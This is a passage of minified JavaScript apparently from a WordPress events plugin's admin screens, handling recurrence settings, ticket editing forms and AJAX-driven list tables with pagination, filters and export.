if(hasStartDateModified&&hasEndDateModified){recurrenceSet.classList.toggle('has-modified-date-range',true);recurrenceSet.classList.toggle('has-modified-date-range-start',false);recurrenceSet.classList.toggle('has-modified-date-range-end',false);}else{recurrenceSet.classList.toggle('has-modified-date-range',false);recurrenceSet.classList.toggle('has-modified-date-range-start',hasStartDateModified);recurrenceSet.classList.toggle('has-modified-date-range-end',hasEndDateModified);}});recurrenceSets.dispatchEvent(new Event('updateRecurrenceSummary',{bubbles:true}));});recurrenceSets.addEventListener('updateSetsCount',function(){['include','exclude'].forEach(function(recurrenceType){let recurrenceTypeSets=recurrenceSets.querySelector('.em-recurrence-type-'+recurrenceType);if(recurrenceTypeSets){let count=recurrenceTypeSets.querySelectorAll('.em-recurrence-set').length;recurrenceSets.setAttribute('data-'+recurrenceType+'-count',count);recurrenceTypeSets.dataset.count=count;}});});recurrenceSets.addEventListener('updateRecurrenceOrder',function(){let primaryRecurrence;recurrenceSets.querySelectorAll('.em-recurrence-type-include .em-recurrence-set').forEach(function(recurrenceSet,index){let order_input=recurrenceSet.querySelector('.em-recurrence-order');if(order_input){order_input.value=index+1;}
recurrenceSet.classList.toggle('show-advanced',index===0);if(recurrenceSet!==primaryRecurrence&&index===0){primaryRecurrence=recurrenceSet;primaryRecurrence.querySelectorAll('[data-placeholder]').forEach(el=>{el.placeholder=el.dataset.placeholder});primaryRecurrence.querySelectorAll('.em-datepicker .em-date-input-end.form-control').forEach(el=>{el.placeholder=el.previousElementSibling.placeholder});primaryRecurrence.querySelectorAll('.em-datepicker .em-date-input-start.form-control').forEach(el=>{el.placeholder=el.previousElementSibling.placeholder});recurrenceSets.dispatchEvent(new CustomEvent('updateSetsCount'));recurrenceSets.dispatchEvent(new CustomEvent('setAdvancedDefaults'));recurrenceSets.dispatchEvent(new CustomEvent('updateRecurrenceSummary'));}
if(recurrenceSet.matches(':first-child')){recurrenceSet.dataset.primary='1';recurrenceSet.querySelectorAll('.em-time-all-day').forEach(el=>{el.indeterminate=false;});}else{delete recurrenceSet.dataset.primary;}});});recurrenceSets.dispatchEvent(new CustomEvent('updateSetsCount'));emRecurrenceEditor.updateIntervalDescriptor(recurrenceSets);emRecurrenceEditor.updateIntervalSelectors(recurrenceSets);emRecurrenceEditor.updateDurationDescriptor(recurrenceSets);});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;recurrenceSets.addEventListener('keyup',function(e){if(e.target.matches('input.em-recurrence-interval')){emRecurrenceEditor.updateIntervalDescriptor(e.target.closest('.em-recurrence-set'));}else if(e.target.matches('input.em-recurrence-duration')){emRecurrenceEditor.updateDurationDescriptor(e.target.closest('.em-recurrence-set'));}});recurrenceSets.addEventListener('change',function(e){if(e.target.matches('select.em-recurrence-frequency')){let recurrenceSet=e.target.closest('.em-recurrence-set');emRecurrenceEditor.updateIntervalDescriptor(recurrenceSet);emRecurrenceEditor.updateIntervalSelectors(recurrenceSet);}});});document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('form.em-event-admin-recurring').forEach(form=>{form.addEventListener('submit',function(event){let warning_text;let recreateInput=form.querySelector('input[name="event_recreate_tickets"]');if(recreateInput&&recreateInput.value==="1"){warning_text=EM.event_recurrence_bookings;}
if(warning_text&&!confirm(warning_text)){event.preventDefault();}});});document.querySelectorAll('.em-reschedule-trigger, .em-reschedule-cancel').forEach(trigger=>{trigger.addEventListener('click',e=>{e.preventDefault();const el=e.currentTarget;const show=el.matches('.em-reschedule-trigger');el.closest('.em-recurrence-reschedule')?.querySelector(el.dataset.target)?.classList.toggle('reschedule-hidden',!show);el.parentElement.querySelectorAll('[data-nonce]').forEach(el=>{el.disabled=!show});el.parentElement.querySelectorAll('button').forEach(link=>link.classList.remove('reschedule-hidden'));el.classList.add('reschedule-hidden');});});});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;let setAdvancedDefaults=()=>recurrenceSets.dispatchEvent(new CustomEvent('setAdvancedDefaults'));let updateRecurrenceSummary=(recurrenceSet)=>recurrenceSet.dispatchEvent(new CustomEvent('updateRecurrenceSummary',{bubbles:true}))
let setDateTimes=()=>recurrenceSets.dispatchEvent(new CustomEvent('setDateTimes'));recurrenceSets.addEventListener('click',function(e){const toggleButton=e.target.closest('.em-recurrence-set-action-advanced');if(!toggleButton)return;const recurrenceSet=toggleButton.closest('.em-recurrence-set');recurrenceSet.classList.toggle('show-advanced');if('_tippy'in toggleButton){if(recurrenceSet.classList.contains('show-advanced')){toggleButton._tippy.setContent(toggleButton.getAttribute('data-label-hide'));}else{toggleButton._tippy.setContent(toggleButton.getAttribute('data-label-show'));}}});let updateAdvancedIcon=function(recurrenceSet){const advancedSection=recurrenceSet.querySelector('.em-recurrence-advanced');const advancedIcon=recurrenceSet.querySelector('.em-recurrence-set-action-advanced');if(!advancedSection||!advancedIcon)return;const inputs=advancedSection.querySelectorAll('input, select, textarea');let hasValue=Array.from(inputs).some(input=>{if(input.type==='checkbox'){return input.checked;}else{return input.value.trim()!=='';}});recurrenceSet.classList.toggle('has-advanced-value',hasValue);};recurrenceSets.addEventListener('change',function(e){if(e.target.closest('.em-recurrence-advanced')){updateAdvancedIcon(e.target.closest('.em-recurrence-set'));}});recurrenceSets.querySelectorAll('.em-recurrence-set').forEach(recurrenceSet=>updateAdvancedIcon(recurrenceSet));recurrenceSets.querySelectorAll('.em-recurrence-type').forEach(function(recurrenceSetType){recurrenceSetType.addEventListener('change',function(e){let recurrenceSet=e.target.closest('.em-recurrence-set');if(e.target.closest('.em-recurrence-advanced')){if(recurrenceSetType.classList.contains('em-recurrence-type-include')){if(recurrenceSet===recurrenceSet.parentElement?.firstElementChild){setAdvancedDefaults();}
setDateTimes();}
updateRecurrenceSummary(recurrenceSet);}else if(recurrenceSet?.querySelector('select.recurrence_freq')?.value==='on'){setDateTimes();}});});recurrenceSets.addEventListener('change',function(e){if(e.target.closest('.em-recurrence-advanced')){let recurrenceSet=e.target.closest('.em-recurrence-set');let isModified=false;recurrenceSet.querySelectorAll('.em-recurrence-advanced [name]:not([disabled]):not([data-nonce]').forEach(input=>{if(input.name&&input.dataset.undo){if(input.type==='checkbox'){if(input.checked&&input.dataset.undo!=='1'){isModified=true;}}else{if(input.value!==input.dataset.undo){isModified=true;}}}else if(recurrenceSets.dataset.event_id&&input.value){isModified=true;}});recurrenceSet.classList.toggle('advanced-modified',isModified);}
if(e.target.matches('.em-time-input')){let recurrenceSet=e.target.closest('.em-recurrence-set');let startTimeInput=recurrenceSet.querySelector('.em-time-input.em-time-start');let endTimeInput=recurrenceSet.querySelector('.em-time-input.em-time-end');let durationInput=recurrenceSet.querySelector('input.em-recurrence-duration');let isMultiDay=durationInput?.value>0||durationInput?.placeholder>0||false;if(!isMultiDay){let startTime=startTimeInput.dataset.seconds?parseInt(startTimeInput.dataset.seconds):null;let endTime=endTimeInput.dataset.seconds?parseInt(endTimeInput.dataset.seconds):null;if(!startTime||!endTime){let recurrenceSetPrimary=recurrenceSets.querySelector('.em-recurrence-set[data-type="include"]:first-child');if(recurrenceSetPrimary){if(startTime===null){let seconds=recurrenceSetPrimary.querySelector('.em-time-input.em-time-start')?.dataset.seconds;startTime=seconds===undefined?null:parseInt(recurrenceSetPrimary.querySelector('.em-time-input.em-time-start')?.dataset.seconds||0);}
if(endTime===null){let seconds=recurrenceSetPrimary.querySelector('.em-time-input.em-time-end')?.dataset.seconds;endTime=seconds===undefined?null:parseInt(recurrenceSetPrimary.querySelector('.em-time-input.em-time-end')?.dataset.seconds||0);}}}
if(startTime!==null&&endTime!==null){if(e.target.matches('.em-time-start')&&startTime>endTime){endTimeInput.value=startTimeInput.value;endTimeInput.dispatchEvent(new Event('change'));}
if(e.target.matches('.em-time-end')&&startTime>endTime){startTimeInput.value=endTimeInput.value;startTimeInput.dispatchEvent(new Event('change'));}}}}
if(e.target.matches('input.em-recurrence-duration')){if(e.target.value==='0'||(e.target.value===''&&e.target.placeholder==='0')){let recurrenceSet=e.target.closest('.em-recurrence-set');let sets=recurrenceSet.dataset.primary?recurrenceSet:recurrenceSets;sets.querySelectorAll('.em-recurrence-times .em-time-end').forEach(el=>el.dispatchEvent(new Event('change')));}}
let primaryCb=recurrenceSets.querySelector('.em-recurrence-set[data-primary] .em-time-all-day');if(e.target.matches('.em-time-all-day')){let cb=e.target;if(cb.matches('.em-recurrence-set[data-primary] .em-time-all-day')){if(cb.readOnly){cb.checked=true;cb.readOnly=false;}}else{if(cb.readOnly){cb.checked=true;cb.readOnly=false;}else if(cb.checked&&primaryCb.checked){cb.readOnly=true
cb.indeterminate=true;cb.closest('.em-time-range').querySelectorAll('.em-time-input').forEach(el=>{el.value=''});}}}});recurrenceSets.addEventListener('updateRecurrenceSummary',function(e){let sets=e.target.matches('.em-recurrence-set')?[e.target]:e.target.querySelectorAll('.em-recurrence-set');sets.forEach(function(recurrenceSet){let advancedSummary=recurrenceSet.querySelector('.advanced-summary');if(advancedSummary){let dateValues={start:'',end:'',startIsSet:false,endIsSet:false};let timeValues={start:'',end:'',startIsSet:false,endIsSet:false};let datepickerDates=recurrenceSet.querySelector('.em-recurrence-dates.em-datepicker');if(datepickerDates.classList.contains('em-datepicker-until')){['start','end'].forEach(function(type){let dateInput=datepickerDates.querySelector(`.em-date-input-${type}`);if(dateInput){if(dateInput._flatpickr&&dateInput._flatpickr.altInput&&dateInput._flatpickr.selectedDates.length){dateValues[type]=dateInput._flatpickr.altInput.value;dateValues[type+'IsSet']=true;}else if(dateInput.nextElementSibling){dateValues[type]=dateInput.nextElementSibling.value||dateInput.nextElementSibling.placeholder;}}});}else if(datepickerDates.classList.contains('em-datepicker-range')){let dateInput=datepickerDates.querySelector(`.em-date-input`);if(dateInput){if(dateInput._flatpickr&&dateInput._flatpickr.altInput&&dateInput._flatpickr.selectedDates.length){dateValues['start']=dateInput._flatpickr.altInput.value;dateValues['startIsSet']=true;}else if(dateInput.nextElementSibling){dateValues['start']=dateInput.nextElementSibling.value||dateInput.nextElementSibling.placeholder;}}}
['start','end'].forEach(function(type){let timeInput=recurrenceSet.querySelector(`.em-recurrence-times .em-time-${type}`);if(timeInput){timeValues[type]=timeInput.value||timeInput.placeholder||'';if(timeInput.value){timeValues[type+'IsSet']=true;}}});let timezoneSelect=recurrenceSet.querySelector('.em-recurrence-timezone select');let timezoneValue='';if(timezoneSelect){let value=timezoneSelect.value;if(value){timezoneValue=timezoneSelect.querySelector(`option[value="${value}"]`)?.textContent||'';}else{timezoneValue=recurrenceSet.querySelector('.em-recurrence-timezone .selectize-input input')?.placeholder||'';}}
let durationInput=recurrenceSet.querySelector('.em-recurrence-duration input.em-recurrence-duration');let durationValue=durationInput?(durationInput.value.trim()||durationInput.placeholder||'0'):'0';emRecurrenceEditor.updateDurationDescriptor(recurrenceSet);if(Object.entries(dateValues).length===4){advancedSummary.querySelectorAll('.start-date').forEach(el=>{el.textContent=dateValues.start;el.classList.toggle('is-set',dateValues.startIsSet);});advancedSummary.querySelectorAll('.end-date').forEach(el=>{el.textContent=dateValues.end;el.classList.toggle('is-set',dateValues.endIsSet);});}else{advancedSummary.querySelectorAll('.dates').forEach(el=>{el.textContent=dateValues.start;el.classList.toggle('is-set',dateValues.startIsSet);});}
advancedSummary.querySelectorAll('.times').forEach(function(el){el.innerHTML=`<span class="start-time">${timeValues.start}</span> - <span class="end-time">${timeValues.end}</span>`;el.firstElementChild.classList.toggle('is-set',timeValues.startIsSet);el.lastElementChild.classList.toggle('is-set',timeValues.endIsSet);});advancedSummary.querySelector('.all-day')?.classList.toggle('is-set',recurrenceSet.querySelector('.em-time-all-day')?.checked);advancedSummary.querySelectorAll('.timezone').forEach(el=>{el.textContent=timezoneValue;el.classList.toggle('is-set',timezoneSelect?.value);});advancedSummary.querySelectorAll('.duration').forEach(el=>{el.textContent=durationValue;el.classList.toggle('is-set',durationInput&&durationInput.value!=='');});}});});});document.addEventListener('em_event_editor_recurrences',function(e){let recurrenceSets=e.detail.recurrenceSets;document.addEventListener('em_setup_ui_elements',function(e){if(e.detail.container===document){let template=recurrenceSets.querySelector('.em-recurrence-set-template');em_unsetup_ui_elements(template);}
recurrenceSets.dispatchEvent(new CustomEvent('setAdvancedDefaults'));recurrenceSets.dispatchEvent(new CustomEvent('setDateTimes'));});document.addEventListener('em_setup_ui_elements',function(e){if(e.detail.container===document){let firstRecurrenceSet=recurrenceSets.querySelector('.em-recurrence-type-include .em-recurrence-set:first-child');const fieldMappings={'.em-recurrence-timezone select':'select[name="event_timezone"]','.em-recurrence-status select':'select[name="event_active_status"]'};Object.entries(fieldMappings).forEach(function([recurrenceSelector,eventSelector]){let recurrenceField=firstRecurrenceSet.querySelector(recurrenceSelector);let eventFormWhen=recurrenceSets.closest('form').querySelector('.event-form-when');let eventField=eventFormWhen?.querySelector(eventSelector);if(recurrenceField&&eventField){if(recurrenceField.selectize){recurrenceField.selectize.on('change',function(value){if(eventField.selectize){eventField.selectize.setValue(value,true);}else{eventField.value=value;eventField.dispatchEvent(new Event('change',{bubbles:true}));}});}else{recurrenceField.addEventListener('change',function(){if(eventField.selectize){eventField.selectize.setValue(recurrenceField.value,true);}else{eventField.value=recurrenceField.value;eventField.dispatchEvent(new Event('change',{bubbles:true}));}});}
let initialValue=recurrenceField.selectize?recurrenceField.selectize.getValue():recurrenceField.value;if(initialValue){if(eventField.selectize){eventField.selectize.setValue(initialValue,true);}else{eventField.value=initialValue;}}}});}});});document.addEventListener('em_event_editor_loaded',function(e){const $=jQuery.noConflict();if($("#em-tickets-form").length>0){document.getElementById('event-rsvp').addEventListener('click',function(event){const nonceInput=this.parentElement.querySelector('input.event_rsvp_delete[data-nonce]');const rsvpOptions=document.getElementById('event-rsvp-options');if(!this.checked){const confirmation=confirm(EM.disable_bookings_warning);if(!confirmation){event.preventDefault();}else{rsvpOptions.classList.add('hidden');nonceInput.disabled=false;}}else{rsvpOptions.classList.remove('hidden');nonceInput.disabled=true;}});if($('input#event-rsvp').is(":checked")){$("div#rsvp-data").fadeIn();}else{$("div#rsvp-data").hide();}
var reset_ticket_forms=function(){$('#em-tickets-form table tbody tr.em-tickets-row').show();$('#em-tickets-form table tbody tr.em-tickets-row-form').hide();};document.querySelectorAll('#em-tickets-form input.possibly-indeterminate[type="checkbox"], #em-tickets-form input[type="checkbox"][indeterminate]').forEach(cb=>{if(cb.hasAttribute('indeterminate')&&cb.readOnly){cb.indeterminate=true;}
cb.addEventListener('click',()=>{if(cb.hasAttribute('indeterminate')&&!cb.classList.contains('determinate')){if(cb.readOnly){cb.checked=true;cb.readOnly=false;}else if(cb.checked){cb.readOnly=true
cb.indeterminate=true;}
if(cb.classList.contains('possibly-indeterminate')){cb.nextElementSibling.value=cb.indeterminate?'default':(cb.checked?1:0);}}else{cb.nextElementSibling.value=cb.checked?1:0;}});});$("#em-tickets-add").on('click',function(e){e.preventDefault();reset_ticket_forms();var tickets=$('#em-tickets-form table tbody');tickets.first('.em-ticket-template').find('input.em-date-input.flatpickr-input').each(function(){if('_flatpickr'in this){this._flatpickr.destroy();}});var rowNo=tickets.length+1;var slot=tickets.first('.em-ticket-template').clone(true).attr('id','em-ticket-'+rowNo).removeClass('em-ticket-template').addClass('em-ticket').appendTo($('#em-tickets-form table'));slot.find('*[name]').each(function(index,el){el=$(el);el.attr('name',el.attr('name').replace('em_tickets[0]','em_tickets['+rowNo+']'));});let start_datepicker=slot.find('.ticket-dates-from-normal').first();if(start_datepicker.attr('data-until-id')){let until_id=start_datepicker.attr('data-until-id').replace('-0','-'+rowNo);start_datepicker.attr('data-until-id',until_id);slot.find('.ticket-dates-to-normal').attr('id',start_datepicker.attr('data-until-id'));}
slot.show().find('.ticket-actions-edit').trigger('click');slot.find('.em-time-input').off().each(function(index,el){if(typeof this.em_timepickerObj=='object'){this.em_timepicker('remove');}});em_setup_ui_elements(slot);$('html, body').animate({scrollTop:slot.offset().top-30});check_ticket_sortability();slot.find('.ticket_uuid').val("10000000-1000-4000-8000-100000000000".replace(/[018]/g,c=>(+c^crypto.getRandomValues(new Uint8Array(1))[0]&15>>+c/4).toString(16)))});$(document).on('click','.ticket-actions-edit',function(e){e.preventDefault();reset_ticket_forms();var tbody=$(this).closest('tbody');tbody.find('tr.em-tickets-row').hide();tbody.find('tr.em-tickets-row-form').fadeIn();return false;});$(document).on('click','.ticket-actions-edited',function(e){e.preventDefault();var tbody=$(this).closest('tbody');var rowNo=tbody.attr('id').replace('em-ticket-','');tbody.find('.em-tickets-row').fadeIn();tbody.find('.em-tickets-row-form').hide();tbody.find('*[name]').each(function(index,el){el=$(el);if(el.attr('name')=='ticket_start_pub'){tbody.find('span.ticket_start').text(el.val());}else if(el.attr('name')=='ticket_end_pub'){tbody.find('span.ticket_end').text(el.val());}else if(el.attr('name')=='em_tickets['+rowNo+'][ticket_type]'){if(el.find(':selected').val()=='members'){tbody.find('span.ticket_name').prepend('* ');}}else if(el.attr('name')=='em_tickets['+rowNo+'][ticket_start_recurring_days]'){var text=tbody.find('select.ticket-dates-from-recurring-when').val()=='before'?'-'+el.val():el.val();if(el.val()!=''){tbody.find('span.ticket_start_recurring_days').text(text);tbody.find('span.ticket_start_recurring_days_text, span.ticket_start_time').removeClass('hidden').show();}else{tbody.find('span.ticket_start_recurring_days').text(' - ');tbody.find('span.ticket_start_recurring_days_text, span.ticket_start_time').removeClass('hidden').hide();}}else if(el.attr('name')=='em_tickets['+rowNo+'][ticket_end_recurring_days]'){var text=tbody.find('select.ticket-dates-to-recurring-when').val()=='before'?'-'+el.val():el.val();if(el.val()!=''){tbody.find('span.ticket_end_recurring_days').text(text);tbody.find('span.ticket_end_recurring_days_text, span.ticket_end_time').removeClass('hidden').show();}else{tbody.find('span.ticket_end_recurring_days').text(' - ');tbody.find('span.ticket_end_recurring_days_text, span.ticket_end_time').removeClass('hidden').hide();}}else{var classname=el.attr('name').replace('em_tickets['+rowNo+'][','').replace(']','').replace('[]','');tbody.find('.em-tickets-row .'+classname).text(el.val());}});$(document).triggerHandler('em_maps_tickets_edit',[tbody,rowNo,true]);$('html, body').animate({scrollTop:tbody.parent().offset().top-30});return false;});$(document).on('change','.em-ticket-form select.ticket_type',function(e){var el=$(this);let ticketForm=el.closest('.em-ticket-form');if(this.value==='members'||(this.value==='-1'&&this.dataset.default==='members')){el.closest('.em-ticket-form').find('.ticket-roles').fadeIn();}else{el.closest('.em-ticket-form').find('.ticket-roles').hide();}
if(this.value==='-1'&&this.dataset.default==='members'){ticketForm[0].querySelectorAll('.ticket-roles input[type="checkbox"][indeterminate]').forEach(el=>{el.indeterminate=true;el.classList.remove('determinate')});ticketForm[0].querySelectorAll('.ticket-roles input[type="checkbox"]:not([indeterminate])').forEach(el=>{el.checked=false;});}else if(this.value==='members'){ticketForm[0].querySelectorAll('.ticket-roles input[type="checkbox"][indeterminate]').forEach(el=>{el.indeterminate=false;el.readOnly=false;el.checked=true;el.classList.add('determinate')});}});$('.em-ticket-form select.ticket_type').trigger('change');$(document).on('change','.em-ticket-form .ticket-roles input[type="checkbox"]',function(e){let ticketForm=this.closest('.em-ticket-form');let select=ticketForm.querySelector('.em-ticket-form select.ticket_type')
if(select.dataset.default==='members'&&select.value==='-1'){select.value='members';ticketForm.querySelectorAll('.ticket-roles input[type="checkbox"][indeterminate]').forEach(el=>{el.indeterminate=false;el.readOnly=false;el.checked=true;el.classList.add('determinate')});}});$(document).on('click','.em-ticket-form .ticket-options-advanced',function(e){e.preventDefault();var el=$(this);if(el.hasClass('show')){el.closest('.em-ticket-form').find('.em-ticket-form-advanced').fadeIn();el.find('.show,.show-advanced').hide();el.find('.hide,.hide-advanced').show();}else{el.closest('.em-ticket-form').find('.em-ticket-form-advanced').hide();el.find('.show,.show-advanced').show();el.find('.hide,.hide-advanced').hide();}
el.toggleClass('show');});$('.em-ticket-form').each(function(){var show_advanced=false;var el=$(this);el.find('.em-ticket-form-advanced input[type="text"]').each(function(){if(this.value!='')show_advanced=true;});if(el.find('.em-ticket-form-advanced input[type="checkbox"]:checked').length>0){show_advanced=true;}
el.find('.em-ticket-form-advanced option:selected').each(function(){if(this.value!='')show_advanced=true;});if(show_advanced)el.find('.ticket-options-advanced').trigger('click');});$(document).on('click','.ticket-actions-delete',function(e){e.preventDefault();var el=$(this);var tbody=el.closest('tbody');if(tbody.find('input.ticket_id').val()>0){let warning=this.classList.contains('parent-ticket')?EM.eventEditor.deleteTicketParentWarning:EM.eventEditor.deleteTicketWarning;if(confirm(warning)){tbody.find('input.delete[data-nonce]').prop('disabled',false);tbody.closest('.em-ticket').addClass('ticket-deleted');}}else{tbody.remove();}
check_ticket_sortability();return false;});$('#em-tickets-form.em-tickets-sortable table').sortable({items:'> tbody',placeholder:"em-ticket-sortable-placeholder",handle:'.ticket-status',helper:function(event,el){var helper=$(el).clone().addClass('em-ticket-sortable-helper');var tds=helper.find('.em-tickets-row td').length;helper.children().remove();helper.append('<tr class="em-tickets-row"><td colspan="'+tds+'" style="text-align:left; padding-left:15px;"><span class="dashicons dashicons-tickets-alt"></span></td></tr>');return helper;},});var check_ticket_sortability=function(){var em_tickets=$('#em-tickets-form table tbody.em-ticket');if(em_tickets.length==1){em_tickets.find('.ticket-status').addClass('single');$('#em-tickets-form.em-tickets-sortable table').sortable("option","disabled",true);}else{em_tickets.find('.ticket-status').removeClass('single');$('#em-tickets-form.em-tickets-sortable table').sortable("option","disabled",false);}};check_ticket_sortability();}});const setupListTable=function(listTable){const checkboxes=listTable.querySelectorAll('tbody .check-column input[type="checkbox"]');const listTableForm=listTable.querySelector('form.em-list-table-form');let lastChecked;listTable.querySelectorAll('.tablenav-pages a').forEach(el=>{el.addEventListener('click',function(e){e.preventDefault();let match=el.href.match(/#[0-9]+/);if(match!=null&&match.length>0){let pno=match[0].replace('#','');listTableForm.querySelector('input[name=pno]').val(pno);}else{let url=new URL(el.href);if(url.searchParams.has('paged')){listTableForm.querySelectorAll('input[name=pno], input[name=paged]').forEach(el=>el.value=url.searchParams.get('paged'));}else{listTableForm.querySelectorAll('input[name=pno], input[name=paged]').forEach(el=>el.value=1);}}
listTableForm.requestSubmit();return false;});});listTable.querySelectorAll('.tablenav-pages input[name=paged]').forEach(function(input){input.addEventListener('change',function(e){e.preventDefault();let last=listTableForm.querySelector('.tablenav-pages a.last-page');if(last){let url=new URL(last.href);if(url.searchParams.has('paged')){let lastPage=parseInt(url.searchParams.get('paged'));if(parseInt(input.value)>lastPage){input.value=lastPage;}}}else{let lastPage=listTableForm.querySelector('input[name=pno]');if(lastPage&&lastPage.value&&parseInt(input.value)>parseInt(lastPage.value)){input.value=lastPage.value;e.preventDefault();return false;}}
listTableForm.querySelectorAll('input[name=pno]').forEach(el=>el.value=input.value);listTableForm.requestSubmit();return false;});});listTable.addEventListener('click',function(e){if(e.target.matches('.manage-column.column-cb input')){listTable.querySelectorAll('.check-column input').forEach(function(checkbox){checkbox.checked=e.target.checked;checkbox.closest('tr').classList.toggle('selected',e.target.checked);listTable.querySelector('.tablenav .bulkactions-input').querySelectorAll('input,select,button').forEach(function(el){e.target.checked?el.removeAttribute('disabled'):el.setAttribute('disabled',true);e.target.checked?el.classList.remove('disabled'):el.classList.add('disabled',true);});});}else if(e.target.matches('tbody .check-column input[type="checkbox"]')){let inBetween=false;if(e.shiftKey){checkboxes.forEach(checkbox=>{if(checkbox===e.target||checkbox===lastChecked){inBetween=!inBetween;}
if(inBetween||checkbox===lastChecked){checkbox.checked=lastChecked.checked;}
checkbox.closest('tr').classList.toggle('selected',checkbox.checked);});}else{e.target.closest('tr').classList.toggle('selected',e.target.checked);}
let somethingSelected=e.target.checked||listTable.querySelectorAll('tbody .check-column input[type="checkbox"]:checked').length>0;listTable.querySelector('.tablenav .bulkactions-input').querySelectorAll('input,select,button').forEach(function(el){somethingSelected?el.removeAttribute('disabled'):el.setAttribute('disabled',true);somethingSelected?el.classList.remove('disabled'):el.classList.add('disabled',true);});lastChecked=e.target;}else if(e.target.closest('tbody td.column-primary')){if(e.target.matches('a[href],button:not(.toggle-row)'))return true;e.preventDefault();let rowExpandTrigger=e.target.closest('td.column-primary');let row=rowExpandTrigger.closest('tr');if(row.classList.contains('expanded')){row.classList.remove('expanded');row.classList.add('collapsed');rowExpandTrigger.querySelector('button.toggle-row').classList.remove('expanded');}else{row.classList.add('expanded');row.classList.remove('collapsed');rowExpandTrigger.querySelector('button.toggle-row').classList.add('expanded');}}});listTable.querySelectorAll('.tablenav .bulkactions-input').forEach((el)=>{el.querySelectorAll('input,select,button').forEach(function(el){el.setAttribute('disabled',true);el.classList.add('disabled',true);})});listTable.querySelector('thead').addEventListener('click',function(e){let th=e.target.tagName.toLowerCase()==='th'?e.target:e.target.closest('th');if(th&&(th.classList.contains('sorted')||th.classList.contains('sortable'))){e.preventDefault();let params=(new URL(th.querySelector('a').href)).searchParams;if(params.get('orderby')){listTableForm.querySelector('input[name="orderby"]').value=params.get('orderby');let order=params.get('order')?params.get('order'):'asc';listTableForm.querySelector('input[name="order"]').value=order;listTableForm.requestSubmit();}}});let filterTrigger=listTable.querySelector('button.filters-trigger');if(filterTrigger){filterTrigger.addEventListener('click',function(e){e.preventDefault();if(filterTrigger.classList.contains('hidden')){listTable.querySelectorAll('div.actions.filters').forEach(filter=>filter.classList.remove('hidden'));filterTrigger.classList.remove('hidden');filterTrigger.setAttribute('aria-label',filterTrigger.dataset.labelHide);if('_tippy'in filterTrigger){filterTrigger._tippy.setContent(filterTrigger.dataset.labelHide);}}else{listTable.querySelectorAll('div.actions.filters').forEach(filter=>filter.classList.add('hidden'));filterTrigger.classList.add('hidden');filterTrigger.setAttribute('aria-label',filterTrigger.dataset.labelShow);if('_tippy'in filterTrigger){filterTrigger._tippy.setContent(filterTrigger.dataset.labelShow);}}});listTable.addEventListener('em_resize',function(){if(listTable.classList.contains('size-small')){filterTrigger.classList.remove('hidden');filterTrigger.click();}});}
let expandTrigger=listTable.querySelector('button.small-expand-trigger');if(expandTrigger){expandTrigger.addEventListener('click',function(e){e.preventDefault();if(expandTrigger.classList.contains('expanded')){listTable.querySelectorAll('tbody tr.expanded, tbody button.toggle-row.expanded').forEach(el=>el.classList.remove('expanded'));listTable.classList.remove('expanded');expandTrigger.classList.remove('expanded');}else{listTable.querySelectorAll('tbody tr, tbody button.toggle-row').forEach(el=>{el.classList.add('expanded');el.classList.remove('collapsed');});listTable.classList.add('expanded');expandTrigger.classList.add('expanded');}});}
listTable.querySelectorAll('.tablenav .actions input[type="text"]').forEach(function(input){input.addEventListener('keypress',function(e){let keycode=(e.keyCode?e.keyCode:e.which);if(keycode===13){e.preventDefault();listTableForm.requestSubmit();}});});let breakpoints={'xsmall':465,'small':640,'medium':930,'large':false,}
EM_ResizeObserver(breakpoints,[listTable]);listTableForm.addEventListener('submit',function(e){e.preventDefault();listTable.classList.add('em-working');let loadingDiv=document.createElement('div');loadingDiv.id='em-loading';listTable.append(loadingDiv);listTable.querySelectorAll('.em-list-table-error-notice').forEach(el=>el.remove());fetch(EM.ajaxurl,{method:'POST',body:new FormData(listTableForm)}).then(function(response){if(response.ok){return response.text();}else{throw new Error('Network Response '+response.status);}}).then(function(data){if(!data){throw new Error('Empty string received');}
if(!listTable.classList.contains('frontend')){listTableForm.querySelectorAll('.em-list-table-trigger').forEach(function(trigger){let modal=document.querySelector(trigger.rel);if(modal){modal.remove();}});}
let wrapper=document.createElement('div');wrapper.innerHTML=data;let newListTable=wrapper.firstElementChild;listTable.replaceWith(newListTable);document.dispatchEvent(new CustomEvent('em_list_table_filtered',{detail:{prevListTable:listTable,listTable:newListTable,form:newListTable.firstElementChild,data:data}}));}).catch(function(error){let div=document.createElement('div');div.innerHTML='<p>There was an unexpected error retrieving table data with error <code>'+error.message+'</code>, please try again or contact an administrator.</p>';div.setAttribute('class','em-warning error em-list-table-error-notice');listTable.querySelector('.table-wrap').before(div);loadingDiv.remove();listTable.classList.remove('em-working');});return false;});listTable.querySelectorAll('.em-list-table-trigger').forEach(trigger=>{trigger.addEventListener('click',function(e){e.preventDefault();let modal=document.querySelector(trigger.getAttribute('rel'));openModal(modal);});});listTable.querySelectorAll('.em-list-table-settings form').forEach(form=>{form.addEventListener('submit',function(e){e.preventDefault();let modal=form.closest('.em-modal');let match=listTableForm.querySelector("[name=cols]");match.value='';let tableCols=form.querySelectorAll('.em-list-table-cols-selected .item');tableCols.forEach(function(item_match){if(!item_match.classList.contains('hidden')){if(match.value!==''){match.value=match.value+','+item_match.getAttribute('data-value');}else{match.value=item_match.getAttribute('data-value');}}});let limit=form.querySelector('select[name="limit"]');if(limit){listTableForm.querySelector('[name="limit"]').value=limit.value;}
form.querySelectorAll('[data-setting]').forEach(function(input){listTableForm.querySelectorAll('[name="'+input.name+'"]').forEach(el=>el.remove());let persisted=input.cloneNode(true);persisted.classList.add('hidden')
listTableForm.appendChild(persisted);});closeModal(modal);modal.dispatchEvent(new CustomEvent('submitted'));listTable.dispatchEvent(new CustomEvent('em_list_table_settings_submitted',{detail:{listTableForm:listTableForm,form:form,modal:modal},bubbles:true}));listTableForm.requestSubmit();});});listTable.querySelectorAll('.em-list-table-export > form').forEach(function(exportForm){exportForm.addEventListener('submit',function(e){var formFilters=this.querySelector('.em-list-table-filters');if(formFilters){let filters=listTableForm.querySelectorAll('.em-list-table-filters [name]');formFilters.innerHTML='';if(filters){filters.forEach(function(filter){formFilters.appendChild(filter.cloneNode(true));});}
